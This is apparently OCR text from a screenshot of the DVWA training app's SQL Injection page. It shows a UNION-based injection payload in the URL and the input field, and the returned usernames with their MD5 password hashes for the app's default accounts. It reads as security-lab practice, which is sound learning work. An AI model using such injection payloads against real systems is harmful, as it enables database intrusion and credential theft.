 36/dvwa/vulnerabilities/sqli/?id=1%27+union+select+user%2Cpassword+from+users+%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99